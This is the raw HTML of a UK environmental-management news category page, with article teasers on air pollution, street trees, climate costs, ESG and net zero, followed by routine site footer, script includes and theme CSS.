                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T07:30:31+00:00" >22nd June 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Consumer anxiety around air pollution is on the rise across the UK, with more people concerned about air quality than ever before. New analysis...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" class="td-image-wrap" title="Take climate action by watering your street trees, campaign asks"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/WateringcreditArbAssociation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Take climate action by watering your street trees, campaign asks" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/" rel="bookmark" title="Take climate action by watering your street trees, campaign asks">Take climate action by watering your street trees, campaign asks</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T07:30:05+00:00" >17th June 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/take-climate-action-by-watering-your-street-trees-campaign-asks/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    The Arboricultural Association has joined forces with the Woodland Trust and local authority tree officer associations to rally the UK public to water their...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/commonwealth-countries-may-face-63-hit-to-gdp-due-to-climate-change-says-report/" rel="bookmark" class="td-image-wrap" title="Commonwealth countries may face 63% hit to GDP due to climate change, says report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/08/droughtcrackedland-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/08/droughtcrackedland-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/08/droughtcrackedland-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Commonwealth countries may face 63% hit to GDP due to climate change, says report" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/commonwealth-countries-may-face-63-hit-to-gdp-due-to-climate-change-says-report/" rel="bookmark" title="Commonwealth countries may face 63% hit to GDP due to climate change, says report">Commonwealth countries may face 63% hit to GDP due to climate change, says report</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T07:19:08+00:00" >8th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/commonwealth-countries-may-face-63-hit-to-gdp-due-to-climate-change-says-report/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    A study published by international development charity Christian Aid highlights the devastating economic impact climate change will inflict on Commonwealth countries.

The study, titled The...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/esg-activities-correlate-to-stronger-financial-performance-study-reveals/" rel="bookmark" class="td-image-wrap" title="ESG activities correlate to stronger financial performance, study reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/02/businessmeetinginconferenceroom-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/02/businessmeetinginconferenceroom-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/02/businessmeetinginconferenceroom-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ESG activities correlate to stronger financial performance, study reveals" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/esg-activities-correlate-to-stronger-financial-performance-study-reveals/" rel="bookmark" title="ESG activities correlate to stronger financial performance, study reveals">ESG activities correlate to stronger financial performance, study reveals</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-07T07:03:15+00:00" >7th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/esg-activities-correlate-to-stronger-financial-performance-study-reveals/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Environmental, social, and corporate governance (ESG) activities, regarding sustainability, diversity and employee satisfaction, correlate with stronger financial profitability and growth for private companies, a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/half-of-uk-businesses-already-impacted-by-climate-change-study-finds/" rel="bookmark" class="td-image-wrap" title="Half of UK businesses already impacted by climate change, study finds"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/readingfolder-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/readingfolder-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/readingfolder-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Half of UK businesses already impacted by climate change, study finds" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/half-of-uk-businesses-already-impacted-by-climate-change-study-finds/" rel="bookmark" title="Half of UK businesses already impacted by climate change, study finds">Half of UK businesses already impacted by climate change, study finds</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-06T07:48:54+00:00" >6th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/half-of-uk-businesses-already-impacted-by-climate-change-study-finds/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Half (48%) of all UK businesses have reported being impacted by the effects of climate change, with 52% of those reporting that their ability...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/82-of-uk-sme-leaders-recognise-importance-of-achieving-net-zero-but-action-risks-being-held-back-by-cost-pressures-and-lack-of-clarity-says-research/" rel="bookmark" class="td-image-wrap" title="82% of UK SME leaders recognise importance of achieving net zero but action risks being held back by cost pressures and lack of clarity, says research"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/zerowasteshop-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/zerowasteshop-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/zerowasteshop-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="82% of UK SME leaders recognise importance of achieving net zero but action risks being held back by cost pressures and lack of clarity, says research" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/82-of-uk-sme-leaders-recognise-importance-of-achieving-net-zero-but-action-risks-being-held-back-by-cost-pressures-and-lack-of-clarity-says-research/" rel="bookmark" title="82% of UK SME leaders recognise importance of achieving net zero but action risks being held back by cost pressures and lack of clarity, says research">82% of UK SME leaders recognise importance of achieving net zero but action risks...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T07:30:04+00:00" >5th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/82-of-uk-sme-leaders-recognise-importance-of-achieving-net-zero-but-action-risks-being-held-back-by-cost-pressures-and-lack-of-clarity-says-research/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Progress towards a sustainable world risks being held back as UK businesses grapple with increasing costs and a lack of clarity around a credible...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/large-bodies-of-water-can-cool-cities-but-small-ones-can-make-temperatures-and-pollution-worse-finds-study/" rel="bookmark" class="td-image-wrap" title="Large bodies of water can cool cities but small ones can make temperatures and pollution worse, finds study"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/liverpool1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/liverpool1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/liverpool1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Large bodies of water can cool cities but small ones can make temperatures and pollution worse, finds study" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/large-bodies-of-water-can-cool-cities-but-small-ones-can-make-temperatures-and-pollution-worse-finds-study/" rel="bookmark" title="Large bodies of water can cool cities but small ones can make temperatures and pollution worse, finds study">Large bodies of water can cool cities but small ones can make temperatures and...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T18:04:29+00:00" >4th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/large-bodies-of-water-can-cool-cities-but-small-ones-can-make-temperatures-and-pollution-worse-finds-study/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Large bodies of water in urban areas can be effective at removing pollutants and heat from cities, but smaller ones can actually make the...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/hartpury-pioneers-breeding-more-sustainable-cows-as-the-future-for-the-dairy-industry/" rel="bookmark" class="td-image-wrap" title="Hartpury pioneers breeding more ‘sustainable’ cows as the future for the dairy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/05/cow-gf49dd1c74_1920-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/05/cow-gf49dd1c74_1920-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/05/cow-gf49dd1c74_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hartpury pioneers breeding more ‘sustainable’ cows as the future for the dairy industry" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/hartpury-pioneers-breeding-more-sustainable-cows-as-the-future-for-the-dairy-industry/" rel="bookmark" title="Hartpury pioneers breeding more ‘sustainable’ cows as the future for the dairy industry">Hartpury pioneers breeding more ‘sustainable’ cows as the future for the dairy industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T17:05:28+00:00" >4th May 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/hartpury-pioneers-breeding-more-sustainable-cows-as-the-future-for-the-dairy-industry/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Professor Matt Bell, Hartpury University’s Director of Agriculture, has created a ‘breeding index’ to select dairy cows based on traits that are &#039;key to...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.theicon.org.uk/category/environmental-management/page/2/" class="page" title="2">2</a><a href="https://www.theicon.org.uk/category/environmental-management/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.theicon.org.uk/category/environmental-management/page/59/" class="last" title="59">59</a><a href="https://www.theicon.org.uk/category/environmental-management/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 59</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#8be3eee7e7e4cbffe3eee2e8e4e5a5e4f9eca5fee0"><span class="__cf_email__" data-cfemail="177f727b7b7857637f727e7478793978657039627c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697868093d3c0
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
